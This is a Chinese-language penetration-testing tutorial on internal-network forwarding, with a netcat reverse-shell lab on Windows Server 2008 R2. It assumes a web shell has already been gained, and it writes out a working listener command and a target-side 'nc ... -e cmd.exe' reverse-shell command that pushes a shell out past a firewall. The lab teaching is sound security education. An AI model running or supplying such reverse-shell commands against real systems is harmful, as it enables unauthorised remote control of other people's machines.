内网转发目的

渗透测试中,我们往往会面对十分复杂的内网环境。比如最常用的防火墙,它会限制特定端口的数据包出入。

内网转发三种形式

- 反弹shell

- 在攻击者机器,获取受害者机器的命令行

- 反弹端口

- 受害者服务器的某一个端口不能访问,我们通过反弹端口的形式,让攻击者能够访问该端口 也叫端口转发

- 反弹代理

- 将攻击者的流量,转发到内网其他服务器上

反弹shell实验环境:

- 瑞士军刀nc

- Windows Server 2008 R2 x64

反弹shell环境配置:



将nc上传到一个文件夹,假设此刻已拿到网站shell



防火墙为开启状态



查看本机IP及开放端口



80能访问但是3389远程桌面访问不了,环境配置完成开始实验

反弹shell模拟实验:

查看本机IP



进入到nc所在目录,输入>nc.exe -lvvp 4444开始监听



在目标机上输入nc 192.168.0.14 4444 -e cmd.exe反弹shell命令行

等待一会本机成功拿到shell



输入exit退出